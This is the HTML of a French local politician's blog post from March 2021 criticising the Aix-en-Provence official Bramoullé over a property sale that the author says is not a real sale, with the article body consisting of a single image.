<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="post-template-default single single-post postid-3763 single-format-standard custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu singular unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
        
<div id="post-3763" class="clearfix post post-3763 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-positions category-urbanisme-transport-logement-ecologie nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			La mise en vente qui n&rsquo;est pas une vente&#8230;. le vrai foutage de gueule de Bramoullé			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2021-03-27T11:55:23+01:00">27 mars 2021</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>27 mars 2021</em></p>	        </li>
	        	        <li class="print">
	        	        <a href="javascript:print();" title="Imprimer ceci article">
            <i class="fa fa-print"></i>
        </a>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div id="fb-root"></div>

<figure class="wp-block-image size-large"><a href="https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3.jpg"><img width="1024" height="778" src="https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3-1024x778.jpg" alt="" class="wp-image-3764" srcset="https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3-1024x778.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3-300x228.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3-768x583.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3-750x570.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3.jpg 1127w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="3763">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "La mise en vente qui n&rsquo;est pas une vente&#8230;. le vrai foutage de gueule de Bramoullé"</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F03%2Fla-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle%2F" rel="nofollow"  target="_blank"  title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F03%2Fla-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle%2F&#038;text=La%20mise%20en%20vente%20qui%20n%27est%20pas%20une%20vente....%20le%20vrai%20foutage%20de%20gueule%20de%20Bramoull%C3%A9&#038;url=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F03%2Fla-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle%2F&#038;related=cyril10meo&#038;via=cyril10meo" rel="nofollow"  target="_blank"  title="Partager cet article sur X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://cyrildimeo.fr/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "La mise en vente qui n\'est pas une vente.... le vrai foutage de gueule de Bramoullé",
											text: "La mise en vente qui n\'est pas une vente.... le vrai foutage de gueule de Bramoullé - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66023332-1', 'auto');
  ga('send', 'pageview');

</script>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">D'autres articles peuvent vous intéresser :</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-4860" data-post-type="none" ><a href="https://cyrildimeo.fr/2022/06/1977-affaire-daix-en-provence-lavortement-pour-toutes-mlac/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2022/06/mlac-aix-1977.4-150x150.jpg" alt="1977, Affaire d&rsquo;Aix-en-Provence : l’avortement pour toutes (MLAC)" width="150" height="150" /></a><small class="wp_rp_publish_date">27 juin 2022</small> <a href="https://cyrildimeo.fr/2022/06/1977-affaire-daix-en-provence-lavortement-pour-toutes-mlac/" class="wp_rp_title">1977, Affaire d&rsquo;Aix-en-Provence : l’avortement pour toutes (MLAC)</a></li><li data-position="1" data-poid="in-1627" data-post-type="none" ><a href="https://cyrildimeo.fr/2015/09/rassemblement-pour-les-refugies/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2015/09/rassemblement-refugiés.2-150x150.jpg" alt="Rassemblement pour les réfugiés" width="150" height="150" /></a><small class="wp_rp_publish_date">16 septembre 2015</small> <a href="https://cyrildimeo.fr/2015/09/rassemblement-pour-les-refugies/" class="wp_rp_title">Rassemblement pour les réfugiés</a></li><li data-position="2" data-poid="in-2412" data-post-type="none" ><a href="https://cyrildimeo.fr/2020/01/pour-un-service-public-municipal-avec-guichet-unique/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2020/08/visuel-guichet-unique-150x150.jpg" alt="Pour un service public municipal avec guichet unique" width="150" height="150" /></a><small class="wp_rp_publish_date">18 janvier 2020</small> <a href="https://cyrildimeo.fr/2020/01/pour-un-service-public-municipal-avec-guichet-unique/" class="wp_rp_title">Pour un service public municipal avec guichet unique</a></li><li data-position="3" data-poid="in-610" data-post-type="none" ><a href="https://cyrildimeo.fr/2013/09/assogora-15-09-13/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2013/09/20130915_144244-150x150.jpeg" alt="Assogora 15-09-13" width="150" height="150" /></a><small class="wp_rp_publish_date">15 septembre 2013</small> <a href="https://cyrildimeo.fr/2013/09/assogora-15-09-13/" class="wp_rp_title">Assogora 15-09-13</a></li><li data-position="4" data-poid="in-4425" data-post-type="none" ><a href="https://cyrildimeo.fr/2021/10/demie-victoire-pour-le-logement-social/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2021/10/logement-social-1-150x150.jpg" alt="Demie Victoire pour le logement social" width="150" height="150" /></a><small class="wp_rp_publish_date">18 octobre 2021</small> <a href="https://cyrildimeo.fr/2021/10/demie-victoire-pour-le-logement-social/" class="wp_rp_title">Demie Victoire pour le logement social</a></li></ul></div></div>
								</div>
		
			</div>

</div>


<p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/</span></span></p>











	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://cyrildimeo.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div>                <label class="mj-label" for="mailjet_comment_authors_subscribe_ok">
                    <input type="checkbox" name="mailjet_comment_authors_subscribe_ok"
                            id="mailjet_comment_authors_subscribe_ok" value="1" class="checkbox"/>
                    Abonnez-vous à notre newsletter                </label>
                <input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">Ce site est protégé par reCAPTCHA et la <a href="https://policies.google.com/privacy">Politique de confidentialité</a>, ainsi que les <a href="https://policies.google.com/terms">Conditions de service</a> Google s’appliquent.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='3763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d5a3e6c41" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="clear"></div></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>	</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

